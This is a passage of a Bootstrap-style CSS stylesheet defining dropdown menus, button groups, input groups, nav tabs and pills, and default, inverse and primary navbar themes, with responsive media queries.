  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 0px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 0px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 0px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #333333;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0px 0px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 0px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 0px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0px 0px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-footer > li > a {
  color: inherit;
  display: inline-block;
  padding: 0;
  margin-bottom: 10px;
  transition: all .3s;
}
.nav-footer > li > a:hover,
.nav-footer > li > a:focus {
  color: #009ea1;
  background-color: transparent;
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.nav-primary > li > a {
  color: #f2f2f2;
  background-color: #428bca;
}
.nav-primary > li > a:hover,
.nav-primary > li > a:focus {
  color: #fff;
  background-color: #5697d0;
}
.nav-primary > .open > a,
.nav-primary > .open a:hover,
.nav-primary > .open a:focus {
  color: #fff;
  background-color: #5697d0;
  border-color: #5697d0;
}
.navbar {
  position: relative;
  min-height: 60px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 0px;
  }
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}
.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 5px;
  padding-left: 5px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -5px;
  margin-left: -5px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 12px 5px;
  font-size: 18px;
  line-height: 20px;
  height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -5px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 5px;
  padding: 9px 10px;
  margin-top: 13px;
  margin-bottom: 13px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0px;
}
.navbar-toggle:focus {
  outline: none;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 0;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav > li {
    border-bottom: transparent 1px solid;
  }
  .navbar-nav .dropdown-toggle.pull-right {
    z-index: 10;
  }
  .navbar-nav.nav-justified > li > a {
    text-align: left;
  }
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 8px 15px 8px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
    border-left: transparent 1px solid;
  }
  .navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: bold;
  }
  .nav-justified.navbar-nav > li > a {
    padding-left: 0;
    padding-right: 0;
  }
  .navbar-nav > li > .dropdown-menu {
    border-radius: 0;
    min-width: 100%;
    margin: 0px;
  }
  .navbar-nav > li:last-child {
    border-right: transparent 1px solid;
  }
  .navbar-nav.nav-justified > li {
    float: none;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -5px;
  }
  .navbar-nav .open .dropdown-menu {
    background-color: transparent;
    border-color: transparent;
    padding: 0px;
  }
  .navbar-nav .open .dropdown-menu > li {
    margin-top: 1px;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu > li .dropdown-header {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    text-align: center;
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav > li > a {
    font-size: 16px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  margin-left: -5px;
  margin-right: -5px;
  padding: 10px 5px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 13px;
  margin-bottom: 13px;
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -5px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 13px;
  margin-bottom: 13px;
}
.navbar-btn.btn-sm {
  margin-top: 15px;
  margin-bottom: 15px;
}
.navbar-btn.btn-xs {
  margin-top: 19px;
  margin-bottom: 19px;
}
.navbar-text {
  margin-top: 20px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 5px;
    margin-right: 5px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-primary {
  background-color: #0066cc;
  border-color: #fff;
}
.navbar-primary .navbar-brand {
  color: #f2f2f2;
}
.navbar-primary .navbar-brand:hover,
.navbar-primary .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-primary .navbar-text {
  color: #eeeeee;
}
.navbar-primary .navbar-nav > li > a {
  color: #f2f2f2;
}
.navbar-primary .navbar-nav > li > a:hover,
.navbar-primary .navbar-nav > li > a:focus {
  color: #fff;
  background-color: #0059b3;
}
.navbar-primary .navbar-nav > .active > a,
.navbar-primary .navbar-nav > .active > a:hover,
.navbar-primary .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #0059b3;
}
.navbar-primary .navbar-nav > .disabled > a,
.navbar-primary .navbar-nav > .disabled > a:hover,
.navbar-primary .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: #0059b3;
}
@media (max-width: 767px) {
  .navbar-primary .navbar-nav > li {
    border-bottom-color: #005cb8;
  }
}
.navbar-primary .navbar-toggle {
  border-color: #fff;
}
.navbar-primary .navbar-toggle:hover,
.navbar-primary .navbar-toggle:focus {
  background-color: #f2f2f2;
}
.navbar-primary .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-primary .navbar-collapse,
.navbar-primary .navbar-form {
  border-color: #0054a8;
}
.navbar-primary .navbar-nav > .open > a,
.navbar-primary .navbar-nav > .open > a:hover,
.navbar-primary .navbar-nav > .open > a:focus {
  background-color: #0059b3;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-primary .navbar-nav .open .dropdown-menu {
    background-color: #005cb8;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu .divider {
    background-color: #fff;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a {
    color: #f2f2f2;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #0059b3;
  }
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-primary .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: #0059b3;
  }
}
@media (min-width: 768px) {
  .navbar-primary .navbar-nav > li {
    border-left-color: #fff;
  }
  .navbar-primary .navbar-nav > li:last-child {
    border-right-color: #fff;
  }
